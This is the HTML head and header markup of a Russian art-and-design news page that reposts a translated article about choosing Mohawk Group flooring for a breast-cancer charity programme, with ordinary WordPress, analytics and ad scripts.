

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/dizajn-interera-v-sovremennom-stile/borba-s-rakom-molochnoj-zhelezy-pri-vybore-produktov-dlya-nastila-polov.html
body_size: 19106
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Борьба с раком молочной железы при выборе продуктов для настила полов</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Борьба с раком молочной железы при выборе продуктов для настила полов" />
<meta property="og:description" content="Яркие розовые оттенки создают яркие узоры в ковровой плитке Street Thread группы Могавков, одной из приемлемых коллекций в разделе «Указать для лечения» программа. Фотография любезно предоставлена ​​Mohawk Group. Множество факторов влияют на процесс спецификации дизайнера, от списка пожеланий клиента до воздействия данного материала на окружающую среду. Но это редкий момент, когда выбор продукта поддается благотворительным&hellip;" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="article:tag" content="Борьба" />
<meta property="article:tag" content="выборе" />
<meta property="article:tag" content="для" />
<meta property="article:tag" content="железы" />
<meta property="article:tag" content="молочной" />
<meta property="article:tag" content="настила" />
<meta property="article:tag" content="полов" />
<meta property="article:tag" content="при" />
<meta property="article:tag" content="продуктов" />
<meta property="article:tag" content="раком" />
<meta property="article:tag" content="с" />
<meta property="article:section" content="Дизайн интерьера в современном стиле" />
<meta property="article:published_time" content="1970-01-01T00:00:00+00:00" />
<meta property="og:image" content="https://artforlife.ru/wp-content/uploads/2019/09/1569227444_pre-borba-s-rakom-molochnoj-zhelezy-pri-vybore-produktov-dlya-nastila-polov.jpg" />
<meta property="og:image:secure_url" content="https://artforlife.ru/wp-content/uploads/2019/09/1569227444_pre-borba-s-rakom-molochnoj-zhelezy-pri-vybore-produktov-dlya-nastila-polov.jpg" />
<meta property="og:image:width" content="770" />
<meta property="og:image:height" content="770" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Яркие розовые оттенки создают яркие узоры в ковровой плитке Street Thread группы Могавков, одной из приемлемых коллекций в разделе «Указать для лечения» программа. Фотография любезно предоставлена ​​Mohawk Group. Множество факторов влияют на процесс спецификации дизайнера, от списка пожеланий клиента до воздействия данного материала на окружающую среду. Но это редкий момент, когда выбор продукта поддается благотворительным&hellip;" />
<meta name="twitter:title" content="Борьба с раком молочной железы при выборе продуктов для настила полов" />
<meta name="twitter:image" content="https://artforlife.ru/wp-content/uploads/2019/09/1569227444_pre-borba-s-rakom-molochnoj-zhelezy-pri-vybore-produktov-dlya-nastila-polov.jpg" />
<meta property="DC.date.issued" content="1970-01-01T00:00:00+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css'  href='https://artforlife.ru/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-automatic/js/main-front.js?ver=4.8.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"40063","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"e79c0a1df8","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"4f95d1a29a","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/?p=40063' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fdizajn-interera-v-sovremennom-stile%2Fborba-s-rakom-molochnoj-zhelezy-pri-vybore-produktov-dlya-nastila-polov.html" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fdizajn-interera-v-sovremennom-stile%2Fborba-s-rakom-molochnoj-zhelezy-pri-vybore-produktov-dlya-nastila-polov.html&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/artforlife.ru\/dizajn-interera-v-sovremennom-stile\/borba-s-rakom-molochnoj-zhelezy-pri-vybore-produktov-dlya-nastila-polov.html"},"url":"https:\/\/artforlife.ru\/dizajn-interera-v-sovremennom-stile\/borba-s-rakom-molochnoj-zhelezy-pri-vybore-produktov-dlya-nastila-polov.html","headline":"Борьба с раком молочной железы при выборе продуктов для настила полов","datePublished":"1970-01-01T00:00:00+00:00","dateModified":"1970-01-01T00:00:00+00:00","publisher":{"@type":"Organization","@id":"https:\/\/artforlife.ru\/#organization","name":"Новости искусства и дизайна","logo":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2017\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2019\/09\/1569227444_pre-borba-s-rakom-molochnoj-zhelezy-pri-vybore-produktov-dlya-nastila-polov.jpg","width":770,"height":770},"articleSection":"Дизайн интерьера в современном стиле","keywords":"Борьба, выборе, для, железы, молочной, настила, полов, при, продуктов, раком, с","description":"[ad_1] Яркие розовые оттенки создают яркие узоры в ковровой плитке Street Thread группы Могавков, одной из приемлемых коллекций в разделе «Указать для лечения» программа. Фотография любезно предоставлена ​​Mohawk Group. Множество факторов влияют на процесс спецификации дизайнера, от списка пожеланий клиента до воздействия данного материала на окружающую среду. Но это","author":{"@type":"Person","name":"admin","url":"https:\/\/artforlife.ru\/author\/maddog004"},"video":[],"audio":[],"commentCount":0}</script>

<link rel='canonical' href='https://www.interiordesign.net/projects/16965-fight-breast-cancer-while-specifying-flooring-products' />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="post-template-default single single-post postid-40063 single-format-standard no-comments disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
